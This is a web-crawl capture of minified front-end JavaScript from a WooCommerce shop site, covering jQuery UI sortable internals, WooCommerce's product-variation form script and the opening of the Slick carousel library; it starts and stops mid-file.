e,i,s,o,r,n,h,a,l,c=null,p=null,f=this.containers.length-1;0<=f;f--)u.contains(this.currentItem[0],this.containers[f].element[0])||(this._intersectsWith(this.containers[f].containerCache)?c&&u.contains(this.containers[f].element[0],c.element[0])||(c=this.containers[f],p=f):this.containers[f].containerCache.over&&(this.containers[f]._trigger(\"out\",t,this._uiHash(this)),this.containers[f].containerCache.over=0));if(c)if(1===this.containers.length)this.containers[p].containerCache.over||(this.containers[p]._trigger(\"over\",t,this._uiHash(this)),this.containers[p].containerCache.over=1);else{for(i=1e4,s=null,o=(a=c.floating||this._isFloating(this.currentItem))?\"left\":\"top\",r=a?\"width\":\"height\",l=a?\"pageX\":\"pageY\",e=this.items.length-1;0<=e;e--)u.contains(this.containers[p].element[0],this.items[e].item[0])&&this.items[e].item[0]!==this.currentItem[0]&&(n=this.items[e].item.offset()[o],h=!1,t[l]-n>this.items[e][r]/2&&(h=!0),Math.abs(t[l]-n)<i)&&(i=Math.abs(t[l]-n),s=this.items[e],this.direction=h?\"up\":\"down\");(s||this.options.dropOnEmpty)&&(this.currentContainer===this.containers[p]?this.currentContainer.containerCache.over||(this.containers[p]._trigger(\"over\",t,this._uiHash()),this.currentContainer.containerCache.over=1):(s?this._rearrange(t,s,null,!0):this._rearrange(t,null,this.containers[p].element,!0),this._trigger(\"change\",t,this._uiHash()),this.containers[p]._trigger(\"change\",t,this._uiHash(this)),this.currentContainer=this.containers[p],this.options.placeholder.update(this.currentContainer,this.placeholder),this.scrollParent=this.placeholder.scrollParent(),this.scrollParent[0]!==this.document[0]&&\"HTML\"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this.containers[p]._trigger(\"over\",t,this._uiHash(this)),this.containers[p].containerCache.over=1))}},_createHelper:function(t){var e=this.options,t=\"function\"==typeof e.helper?u(e.helper.apply(this.element[0],[t,this.currentItem])):\"clone\"===e.helper?this.currentItem.clone():this.currentItem;return t.parents(\"body\").length||this.appendTo[0].appendChild(t[0]),t[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css(\"position\"),top:this.currentItem.css(\"top\"),left:this.currentItem.css(\"left\")}),t[0].style.width&&!e.forceHelperSize||t.width(this.currentItem.width()),t[0].style.height&&!e.forceHelperSize||t.height(this.currentItem.height()),t},_adjustOffsetFromHelper:function(t){\"string\"==typeof t&&(t=t.split(\" \")),\"left\"in(t=Array.isArray(t)?{left:+t[0],top:+t[1]||0}:t)&&(this.offset.click.left=t.left+this.margins.left),\"right\"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),\"top\"in t&&(this.offset.click.top=t.top+this.margins.top),\"bottom\"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var t=this.offsetParent.offset();return\"absolute\"===this.cssPosition&&this.scrollParent[0]!==this.document[0]&&u.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),{top:(t=this.offsetParent[0]===this.document[0].body||this.offsetParent[0].tagName&&\"html\"===this.offsetParent[0].tagName.toLowerCase()&&u.ui.ie?{top:0,left:0}:t).top+(parseInt(this.offsetParent.css(\"borderTopWidth\"),10)||0),left:t.left+(parseInt(this.offsetParent.css(\"borderLeftWidth\"),10)||0)}},_getRelativeOffset:function(){var t;return\"relative\"===this.cssPosition?{top:(t=this.currentItem.position()).top-(parseInt(this.helper.css(\"top\"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css(\"left\"),10)||0)+this.scrollParent.scrollLeft()}:{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css(\"marginLeft\"),10)||0,top:parseInt(this.currentItem.css(\"marginTop\"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,e,i=this.options;\"parent\"===i.containment&&(i.containment=this.helper[0].parentNode),\"document\"!==i.containment&&\"window\"!==i.containment||(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,\"document\"===i.containment?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,(\"document\"===i.containment?this.document.height()||document.body.parentNode.scrollHeight:this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(i.containment)||(t=u(i.containment)[0],i=u(i.containment).offset(),e=\"hidden\"!==u(t).css(\"overflow\"),this.containment=[i.left+(parseInt(u(t).css(\"borderLeftWidth\"),10)||0)+(parseInt(u(t).css(\"paddingLeft\"),10)||0)-this.margins.left,i.top+(parseInt(u(t).css(\"borderTopWidth\"),10)||0)+(parseInt(u(t).css(\"paddingTop\"),10)||0)-this.margins.top,i.left+(e?Math.max(t.scrollWidth,t.offsetWidth):t.offsetWidth)-(parseInt(u(t).css(\"borderLeftWidth\"),10)||0)-(parseInt(u(t).css(\"paddingRight\"),10)||0)-this.helperProportions.width-this.margins.left,i.top+(e?Math.max(t.scrollHeight,t.offsetHeight):t.offsetHeight)-(parseInt(u(t).css(\"borderTopWidth\"),10)||0)-(parseInt(u(t).css(\"paddingBottom\"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(t,e){e=e||this.position;var t=\"absolute\"===t?1:-1,i=\"absolute\"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&u.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,s=/(html|body)/i.test(i[0].tagName);return{top:e.top+this.offset.relative.top*t+this.offset.parent.top*t-(\"fixed\"===this.cssPosition?-this.scrollParent.scrollTop():s?0:i.scrollTop())*t,left:e.left+this.offset.relative.left*t+this.offset.parent.left*t-(\"fixed\"===this.cssPosition?-this.scrollParent.scrollLeft():s?0:i.scrollLeft())*t}},_generatePosition:function(t){var e=this.options,i=t.pageX,s=t.pageY,o=\"absolute\"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&u.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,r=/(html|body)/i.test(o[0].tagName);return\"relative\"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(t.pageX-this.offset.click.left<this.containment[0]&&(i=this.containment[0]+this.offset.click.left),t.pageY-this.offset.click.top<this.containment[1]&&(s=this.containment[1]+this.offset.click.top),t.pageX-this.offset.click.left>this.containment[2]&&(i=this.containment[2]+this.offset.click.left),t.pageY-this.offset.click.top>this.containment[3])&&(s=this.containment[3]+this.offset.click.top),e.grid)&&(t=this.originalPageY+Math.round((s-this.originalPageY)/e.grid[1])*e.grid[1],s=!this.containment||t-this.offset.click.top>=this.containment[1]&&t-this.offset.click.top<=this.containment[3]?t:t-this.offset.click.top>=this.containment[1]?t-e.grid[1]:t+e.grid[1],t=this.originalPageX+Math.round((i-this.originalPageX)/e.grid[0])*e.grid[0],i=!this.containment||t-this.offset.click.left>=this.containment[0]&&t-this.offset.click.left<=this.containment[2]?t:t-this.offset.click.left>=this.containment[0]?t-e.grid[0]:t+e.grid[0]),{top:s-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+(\"fixed\"===this.cssPosition?-this.scrollParent.scrollTop():r?0:o.scrollTop()),left:i-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+(\"fixed\"===this.cssPosition?-this.scrollParent.scrollLeft():r?0:o.scrollLeft())}},_rearrange:function(t,e,i,s){i?i[0].appendChild(this.placeholder[0]):e.item[0].parentNode.insertBefore(this.placeholder[0],\"down\"===this.direction?e.item[0]:e.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var o=this.counter;this._delay(function(){o===this.counter&&this.refreshPositions(!s)})},_clear:function(t,e){this.reverting=!1;var i,s=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(i in this._storedCSS)\"auto\"!==this._storedCSS[i]&&\"static\"!==this._storedCSS[i]||(this._storedCSS[i]=\"\");this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,\"ui-sortable-helper\")}else this.currentItem.show();function o(e,i,s){return function(t){s._trigger(e,t,i._uiHash(i))}}for(this.fromOutside&&!e&&s.push(function(t){this._trigger(\"receive\",t,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(\".ui-sortable-helper\")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||e||s.push(function(t){this._trigger(\"update\",t,this._uiHash())}),this===this.currentContainer||e||(s.push(function(t){this._trigger(\"remove\",t,this._uiHash())}),s.push(function(e){return function(t){e._trigger(\"receive\",t,this._uiHash(this))}}.call(this,this.currentContainer)),s.push(function(e){return function(t){e._trigger(\"update\",t,this._uiHash(this))}}.call(this,this.currentContainer))),i=this.containers.length-1;0<=i;i--)e||s.push(o(\"deactivate\",this,this.containers[i])),this.containers[i].containerCache.over&&(s.push(o(\"out\",this,this.containers[i])),this.containers[i].containerCache.over=0);if(this.storedCursor&&(this.document.find(\"body\").css(\"cursor\",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css(\"opacity\",this._storedOpacity),this._storedZIndex&&this.helper.css(\"zIndex\",\"auto\"===this._storedZIndex?\"\":this._storedZIndex),this.dragging=!1,e||this._trigger(\"beforeStop\",t,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.cancelHelperRemoval||(this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null),!e){for(i=0;i<s.length;i++)s[i].call(this,t);this._trigger(\"stop\",t,this._uiHash())}return this.fromOutside=!1,!this.cancelHelperRemoval},_trigger:function(){!1===u.Widget.prototype._trigger.apply(this,arguments)&&this.cancel()},_uiHash:function(t){var e=t||this;return{helper:e.helper,placeholder:e.placeholder||u([]),position:e.position,originalPosition:e.originalPosition,offset:e.positionAbs,item:e.currentItem,sender:t?t.element:null}}})});";


--- FILE ---
content_type: application/javascript
request_url: https://heartlandaudio.com/wp-content/plugins,_woocommerce,_assets,_js,_frontend,_add-to-cart-variation.min.js,qver==10.4.3+themes,_xprocal,_assets,_js,_vendor,_slick.min.js,qver==1.0.0+themes,_xprocal,_assets,_js,_vendor,_jquery.magnific-popup.min.js,qver==1.0.0.pagespeed.jc.9ZzrB1wFn_.js
body_size: 20974
content:
var mod_pagespeed_31csllASpt = "!function(t,a,i,e){var r=function(t){var a=this;a.$form=t,a.$attributeFields=t.find(\".variations select\"),a.$singleVariation=t.find(\".single_variation\"),a.$singleVariationWrap=t.find(\".single_variation_wrap\"),a.$resetVariations=t.find(\".reset_variations\"),a.$resetAlert=t.find(\".reset_variations_alert\"),a.$product=t.closest(\".product\"),a.variationData=t.data(\"product_variations\"),a.useAjax=!1===a.variationData,a.xhr=!1,a.loading=!0,a.$singleVariationWrap.show(),a.$form.off(\".wc-variation-form\"),a.getChosenAttributes=a.getChosenAttributes.bind(a),a.findMatchingVariations=a.findMatchingVariations.bind(a),a.isMatch=a.isMatch.bind(a),a.toggleResetLink=a.toggleResetLink.bind(a),a.showNoMatchingVariationsMsg=a.showNoMatchingVariationsMsg.bind(a),t.on(\"click.wc-variation-form\",\".reset_variations\",{variationForm:a},a.onReset),t.on(\"reload_product_variations\",{variationForm:a},a.onReload),t.on(\"hide_variation\",{variationForm:a},a.onHide),t.on(\"show_variation\",{variationForm:a},a.onShow),t.on(\"click\",\".single_add_to_cart_button\",{variationForm:a},a.onAddToCart),t.on(\"reset_data\",{variationForm:a},a.onResetDisplayedVariation),t.on(\"reset_focus\",{variationForm:a},a.onResetVariationFocus),t.on(\"announce_reset\",{variationForm:a},a.onAnnounceReset),t.on(\"clear_reset_announcement\",{variationForm:a},a.onClearResetAnnouncement),t.on(\"reset_image\",{variationForm:a},a.onResetImage),t.on(\"change.wc-variation-form\",\".variations select\",{variationForm:a},a.onChange),t.on(\"found_variation.wc-variation-form\",{variationForm:a},a.onFoundVariation),t.on(\"check_variations.wc-variation-form\",{variationForm:a},a.onFindVariation),t.on(\"update_variation_values.wc-variation-form\",{variationForm:a},a.onUpdateAttributes),t.on(\"keydown.wc-variation-form\",\".reset_variations\",{variationForm:a},a.onResetKeyDown),setTimeout(function(){t.trigger(\"check_variations\"),t.trigger(\"wc_variation_form\",a),a.loading=!1},100)};r.prototype.onReset=function(t){t.preventDefault(),t.data.variationForm.$attributeFields.val(\"\").trigger(\"change\"),t.data.variationForm.$form.trigger(\"announce_reset\"),t.data.variationForm.$form.trigger(\"reset_data\"),t.data.variationForm.$form.trigger(\"reset_focus\")},r.prototype.onReload=function(t){var a=t.data.variationForm;a.variationData=a.$form.data(\"product_variations\"),a.useAjax=!1===a.variationData,a.$form.trigger(\"check_variations\")},r.prototype.onHide=function(t){t.preventDefault(),t.data.variationForm.$form.find(\".single_add_to_cart_button\").removeClass(\"wc-variation-is-unavailable\").addClass(\"disabled wc-variation-selection-needed\"),t.data.variationForm.$form.find(\".woocommerce-variation-add-to-cart\").removeClass(\"woocommerce-variation-add-to-cart-enabled\").addClass(\"woocommerce-variation-add-to-cart-disabled\")},r.prototype.onShow=function(a,i,e){a.preventDefault(),e?(a.data.variationForm.$form.find(\".single_add_to_cart_button\").removeClass(\"disabled wc-variation-selection-needed wc-variation-is-unavailable\"),a.data.variationForm.$form.find(\".woocommerce-variation-add-to-cart\").removeClass(\"woocommerce-variation-add-to-cart-disabled\").addClass(\"woocommerce-variation-add-to-cart-enabled\")):(a.data.variationForm.$form.find(\".single_add_to_cart_button\").removeClass(\"wc-variation-selection-needed\").addClass(\"disabled wc-variation-is-unavailable\"),a.data.variationForm.$form.find(\".woocommerce-variation-add-to-cart\").removeClass(\"woocommerce-variation-add-to-cart-enabled\").addClass(\"woocommerce-variation-add-to-cart-disabled\")),wp.mediaelement&&a.data.variationForm.$form.find(\".wp-audio-shortcode, .wp-video-shortcode\").not(\".mejs-container\").filter(function(){return!t(this).parent().hasClass(\"mejs-mediaelement\")}).mediaelementplayer(wp.mediaelement.settings)},r.prototype.onAddToCart=function(i){t(this).is(\".disabled\")&&(i.preventDefault(),t(this).is(\".wc-variation-is-unavailable\")?a.alert(wc_add_to_cart_variation_params.i18n_unavailable_text):t(this).is(\".wc-variation-selection-needed\")&&a.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))},r.prototype.onResetDisplayedVariation=function(t){var a=t.data.variationForm;a.$product.find(\".product_meta\").find(\".sku\").wc_reset_content(),a.$product.find(\".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value\").wc_reset_content(),a.$product.find(\".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value\").wc_reset_content(),a.$form.trigger(\"reset_image\"),a.$singleVariation.slideUp(200).trigger(\"hide_variation\")},r.prototype.onAnnounceReset=function(t){t.data.variationForm.$resetAlert.text(wc_add_to_cart_variation_params.i18n_reset_alert_text)},r.prototype.onResetVariationFocus=function(t){t.data.variationForm.$attributeFields[0].focus()},r.prototype.onClearResetAnnouncement=function(t){t.data.variationForm.$resetAlert.text(\"\")},r.prototype.onResetImage=function(t){t.data.variationForm.$form.wc_variations_image_update(!1)},r.prototype.onFindVariation=function(a,i){var e=a.data.variationForm,r=void 0!==i?i:e.getChosenAttributes(),o=r.data;if(r.count&&r.count===r.chosenCount)if(e.useAjax)e.xhr&&e.xhr.abort(),e.$form.block({message:null,overlayCSS:{background:\"#fff\",opacity:.6}}),o.product_id=parseInt(e.$form.data(\"product_id\"),10),o.custom_data=e.$form.data(\"custom_data\"),e.xhr=t.ajax({url:wc_add_to_cart_variation_params.wc_ajax_url.toString().replace(\"%%endpoint%%\",\"get_variation\"),type:\"POST\",data:o,success:function(t){t?e.$form.trigger(\"found_variation\",[t]):(e.$form.trigger(\"reset_data\"),r.chosenCount=0,e.loading||e.showNoMatchingVariationsMsg())},complete:function(){e.$form.unblock()}});else{e.$form.trigger(\"update_variation_values\");var n=e.findMatchingVariations(e.variationData,o).shift();n?e.$form.trigger(\"found_variation\",[n]):(e.$form.trigger(\"reset_data\"),r.chosenCount=0,e.loading||e.showNoMatchingVariationsMsg())}else e.$form.trigger(\"update_variation_values\"),e.$form.trigger(\"reset_data\");e.toggleResetLink(r.chosenCount>0)},r.prototype.onFoundVariation=function(a,i){var e=a.data.variationForm,r=e.$product.find(\".product_meta\").find(\".sku\"),n=e.$product.find(\".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value\"),s=e.$product.find(\".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value\"),c=e.$singleVariationWrap.find('.quantity input.qty[name=\"quantity\"]'),_=c.closest(\".quantity\"),d=!0,m=!1,v=\"\";if(i.sku?r.wc_set_content(i.sku):r.wc_reset_content(),i.weight?n.wc_set_content(i.weight_html):n.wc_reset_content(),i.dimensions?s.wc_set_content(t.parseHTML(i.dimensions_html)[0].data):s.wc_reset_content(),e.$form.wc_variations_image_update(i),i.variation_is_visible?(m=o(\"variation-template\"),i.variation_id):m=o(\"unavailable-variation-template\"),v=(v=(v=m({variation:i})).replace(\"/*<![CDATA[*/\",\"\")).replace(\"/*]]>*/\",\"\"),e.$form.find('input[name=\"variation_id\"], input.variation_id').val(i.variation_id).trigger(\"change\"),\"yes\"===i.is_sold_individually)c.val(\"1\").attr(\"min\",\"1\").attr(\"max\",\"\").trigger(\"change\"),_.hide();else{var l=parseFloat(c.val());l=isNaN(l)?i.min_qty:(l=l>parseFloat(i.max_qty)?i.max_qty:l)<parseFloat(i.min_qty)?i.min_qty:l,c.attr(\"min\",i.min_qty).attr(\"max\",i.max_qty).val(l).trigger(\"change\"),_.show()}i.is_purchasable&&i.is_in_stock&&i.variation_is_visible||(d=!1),setTimeout(function(){e.$singleVariation.html(v),e.$singleVariation.text().trim()?e.$singleVariation.slideDown(200).trigger(\"show_variation\",[i,d]):e.$singleVariation.show().trigger(\"show_variation\",[i,d])},300)},r.prototype.onChange=function(t){var a=t.data.variationForm;a.$form.find('input[name=\"variation_id\"], input.variation_id').val(\"\").trigger(\"change\"),a.$form.trigger(\"clear_reset_announcement\"),a.$form.find(\".wc-no-matching-variations\").parent().remove(),a.useAjax?a.$form.trigger(\"check_variations\"):(a.$form.trigger(\"woocommerce_variation_select_change\"),a.$form.trigger(\"check_variations\")),a.$form.trigger(\"woocommerce_variation_has_changed\")},r.prototype.addSlashes=function(t){return t=(t=t.replace(/'/g,\"\\\\'\")).replace(/\"/g,'\\\\\"')},r.prototype.onUpdateAttributes=function(a){var i=a.data.variationForm,e=i.getChosenAttributes().data;i.useAjax||(i.$attributeFields.each(function(a,r){var o,n=t(r),s=n.data(\"attribute_name\")||n.attr(\"name\"),c=t(r).data(\"show_option_none\"),_=\":gt(0)\",d=t(\"<select/>\"),m=n.val()||\"\",v=!0;if(!n.data(\"attribute_html\")){var l=n.clone();l.find(\"option\").removeAttr(\"attached\").prop(\"disabled\",!1).prop(\"selected\",!1),n.data(\"attribute_options\",l.find(\"option\"+_).get()),n.data(\"attribute_html\",l.html())}d.html(n.data(\"attribute_html\"));var g=t.extend(!0,{},e);g[s]=\"\";var u=i.findMatchingVariations(i.variationData,g);for(var f in u)if(\"undefined\"!=typeof u[f]){var h=u[f].attributes;for(var p in h)if(h.hasOwnProperty(p)){var w=h[p],b=\"\";if(p===s)if(u[f].variation_is_active&&(b=\"enabled\"),w){w=t(\"<div/>\").html(w).text();var $=d.find(\"option\");if($.length)for(var y=0,F=$.length;y<F;y++){var x=t($[y]);if(w===x.val()){x.addClass(\"attached \"+b);break}}}else d.find(\"option:gt(0)\").addClass(\"attached \"+b)}}o=d.find(\"option.attached\").length,m&&(v=!1,0!==o&&d.find(\"option.attached.enabled\").each(function(){var a=t(this).val();if(m===a)return v=!0,!1})),o>0&&m&&v&&\"no\"===c&&(d.find(\"option:first\").remove(),_=\"\"),d.find(\"option\"+_+\":not(.attached)\").remove(),n.html(d.html()),n.find(\"option\"+_+\":not(.enabled)\").prop(\"disabled\",!0),m?v?n.val(m):n.val(\"\").trigger(\"change\"):n.val(\"\")}),i.$form.trigger(\"woocommerce_update_variation_values\"))},r.prototype.getChosenAttributes=function(){var a={},i=0,e=0;return this.$attributeFields.each(function(){var r=t(this).data(\"attribute_name\")||t(this).attr(\"name\"),o=t(this).val()||\"\";o.length>0&&e++,i++,a[r]=o}),{count:i,chosenCount:e,data:a}},r.prototype.findMatchingVariations=function(t,a){for(var i=[],e=0;e<t.length;e++){var r=t[e];this.isMatch(r.attributes,a)&&i.push(r)}return i},r.prototype.isMatch=function(t,a){var i=!0;for(var e in t)if(t.hasOwnProperty(e)){var r=t[e],o=a[e];void 0!==r&&void 0!==o&&0!==r.length&&0!==o.length&&r!==o&&(i=!1)}return i},r.prototype.toggleResetLink=function(t){t?\"hidden\"===this.$resetVariations.css(\"visibility\")&&this.$resetVariations.css(\"visibility\",\"visible\").hide().fadeIn():this.$resetVariations.css(\"visibility\",\"hidden\")},r.prototype.showNoMatchingVariationsMsg=function(){this.$form.find(\".single_variation\").after('<div role=\"alert\"><p class=\"wc-no-matching-variations woocommerce-info\">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+\"</p></div>\").next(\"div\").find(\".wc-no-matching-variations\").slideDown(200)},r.prototype.onResetKeyDown=function(t){\"Enter\"!==t.code&&\"Space\"!==t.code||(t.preventDefault(),t.data.variationForm.onReset(t))},t.fn.wc_variation_form=function(){return new r(this),this},t.fn.wc_set_content=function(t){void 0===this.attr(\"data-o_content\")&&this.attr(\"data-o_content\",this.text()),this.text(t)},t.fn.wc_reset_content=function(){void 0!==this.attr(\"data-o_content\")&&this.text(this.attr(\"data-o_content\"))},t.fn.wc_set_variation_attr=function(t,a){void 0===this.attr(\"data-o_\"+t)&&this.attr(\"data-o_\"+t,this.attr(t)?this.attr(t):\"\"),!1===a?this.removeAttr(t):this.attr(t,a)},t.fn.wc_reset_variation_attr=function(t){void 0!==this.attr(\"data-o_\"+t)&&this.attr(t,this.attr(\"data-o_\"+t))},t.fn.wc_maybe_trigger_slide_position_reset=function(a){var i=t(this),e=i.closest(\".product\").find(\".images\"),r=!1,o=a&&a.image_id?a.image_id:\"\";i.attr(\"current-image\")!==o&&(r=!0),i.attr(\"current-image\",o),r&&e.trigger(\"woocommerce_gallery_reset_slide_position\")},t.fn.wc_variations_image_update=function(i){var e=this,r=e.closest(\".product\"),o=r.find(\".images\"),n=r.find(\".flex-control-nav\"),s=n.find(\"li:eq(0) img\"),c=o.find(\".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder\").eq(0),_=c.find(\".wp-post-image\"),d=c.find(\"a\").eq(0);if(i&&i.image&&i.image.src&&i.image.src.length>1){n.find('li img[data-o_src=\"'+i.image.gallery_thumbnail_src+'\"]').length>0&&e.wc_variations_image_reset();var m=n.find('li img[src=\"'+i.image.gallery_thumbnail_src+'\"]');if(m.length>0)return m.trigger(\"flexslider-click\"),e.attr(\"current-image\",i.image_id),void a.setTimeout(function(){t(a).trigger(\"resize\"),o.trigger(\"woocommerce_gallery_init_zoom\")},20);_.wc_set_variation_attr(\"src\",i.image.src),_.wc_set_variation_attr(\"height\",i.image.src_h),_.wc_set_variation_attr(\"width\",i.image.src_w),_.wc_set_variation_attr(\"srcset\",i.image.srcset),_.wc_set_variation_attr(\"sizes\",i.image.sizes),_.wc_set_variation_attr(\"title\",i.image.title),_.wc_set_variation_attr(\"data-caption\",i.image.caption),_.wc_set_variation_attr(\"alt\",i.image.alt),_.wc_set_variation_attr(\"data-src\",i.image.full_src),_.wc_set_variation_attr(\"data-large_image\",i.image.full_src),_.wc_set_variation_attr(\"data-large_image_width\",i.image.full_src_w),_.wc_set_variation_attr(\"data-large_image_height\",i.image.full_src_h),c.wc_set_variation_attr(\"data-thumb\",i.image.src),s.wc_set_variation_attr(\"src\",i.image.gallery_thumbnail_src),d.wc_set_variation_attr(\"href\",i.image.full_src)}else e.wc_variations_image_reset();a.setTimeout(function(){t(a).trigger(\"resize\"),e.wc_maybe_trigger_slide_position_reset(i),o.trigger(\"woocommerce_gallery_init_zoom\")},20)},t.fn.wc_variations_image_reset=function(){var t=this.closest(\".product\"),a=t.find(\".images\"),i=t.find(\".flex-control-nav\").find(\"li:eq(0) img\"),e=a.find(\".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder\").eq(0),r=e.find(\".wp-post-image\"),o=e.find(\"a\").eq(0);r.wc_reset_variation_attr(\"src\"),r.wc_reset_variation_attr(\"width\"),r.wc_reset_variation_attr(\"height\"),r.wc_reset_variation_attr(\"srcset\"),r.wc_reset_variation_attr(\"sizes\"),r.wc_reset_variation_attr(\"title\"),r.wc_reset_variation_attr(\"data-caption\"),r.wc_reset_variation_attr(\"alt\"),r.wc_reset_variation_attr(\"data-src\"),r.wc_reset_variation_attr(\"data-large_image\"),r.wc_reset_variation_attr(\"data-large_image_width\"),r.wc_reset_variation_attr(\"data-large_image_height\"),e.wc_reset_variation_attr(\"data-thumb\"),i.wc_reset_variation_attr(\"src\"),o.wc_reset_variation_attr(\"href\")},t(function(){\"undefined\"!=typeof wc_add_to_cart_variation_params&&t(\".variations_form\").each(function(){t(this).wc_variation_form()})});var o=function(t){var e=i.getElementById(\"tmpl-\"+t).textContent,r=!1;return(r=(r=(r=r||/<#\\s?data\\./.test(e))||/{{{?\\s?data\\.(?!variation\\.).+}}}?/.test(e))||/{{{?\\s?data\\.variation\\.[\\w-]*[^\\s}]/.test(e))?wp.template(t):function(t){var i=t.variation||{};return e.replace(/({{{?)\\s?data\\.variation\\.([\\w-]*)\\s?(}}}?)/g,function(t,e,r,o){if(e.length!==o.length)return\"\";var n=i[r]||\"\";return 2===e.length?a.escape(n):n})}}}(jQuery,window,document);";
var mod_pagespeed_y6gwqWGhJg = "!function(i){\"use strict\";\"function\"==typeof define&&define.amd?define([\"jquery\"],i):\"undefined\"!=typeof exports?module.exports=i(require(\"jquery\")):i(jQuery)}(function(a){\"use strict\";var o,r=window.Slick||{};o=0,(r=function(i,e){var t=this;t.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(i),appendDots:a(i),arrows:!0,asNavFor:null,prevArrow:'<button class=\"slick-prev\" aria-label=\"Previous\" type=\"button\">Previous</button>',nextArrow:'<button class=\"slick-next\" aria-label=\"Next\" type=\"button\">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:\"50px\",cssEase:\"ease\",customPaging:function(i,e){return a('<button type=\"button\" />').text(e+1)},dots:!1,dotsClass:\"slick-dots\",draggable:!0,easing:\"linear\",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:\"ondemand\",mobileFirst:!1,outerEdgeLimit:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:\"window\",responsive:null,rows:1,rtl:!1,slide:\"\",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},t.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},a.extend(t,t.initials),t.activeBreakpoint=null,t.animType=null,t.animProp=null,t.breakpoints=[],t.breakpointSettings=[],t.cssTransitions=!1,t.focussed=!1,t.interrupted=!1,t.hidden=\"hidden\",t.paused=!0,t.positionProp=null,t.respondTo=null,t.rowCount=1,t.shouldClick=!0,t.$slider=a(i),t.$slidesCache=null,t.transformType=null,t.transitionType=null,t.visibilityChange=\"visibilitychange\",t.windowWidth=0,t.windowTimer=null,i=a(i).data(\"slick\")||{},t.options=a.extend({},t.defaults,e,i),t.currentSlide=t.options.initialSlide,t.originalSettings=t.options,void 0!==document.mozHidden?(t.hidden=\"mozHidden\",t.visibilityChange=\"mozvisibilitychange\"):void 0!==document.webkitHidden&&(t.hidden=\"webkitHidden\",t.visibilityChange=\"webkitvisibilitychange\"),t.autoPlay=a.proxy(t.autoPlay,t),t.autoPlayClear=a.proxy(t.autoPlayClear,t),t.autoPlayIterator=a.proxy(t.autoPlayIterator,t),t.changeSlide=a.proxy(t.changeSlide,t),t.clickHandler=a.proxy(t.clickHandler,t),t.selectHandler=a.proxy(t.selectHandler,t),t.setPosition=a.proxy(t.setPosition,t),t.swipeHandler=a.proxy(t.swipeHandler,t),t.dragHandler=a.proxy(t.dragHandler,t),t.keyHandler=a.proxy(t.keyHandler,t),t.instanceUid=o++,t.htmlExpr=/^(?:\\s*(<[\\w\\W]+>)[^>]*)$/,t.registerBreakpoints(),t.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(\".slick-active\").attr({\"aria-hidden\":\"false\"}).find(\"a, input, button, select\").attr({tabindex:\"0\"})},r.prototype.addSlide=r.prototype.slickAdd=function(i,e,t){var o=this;if(\"boolean\"==typeof e)t=e,e=null;else if(e<0||e>=o.slideCount)return!1;o.unload(),\"number\"==typeof 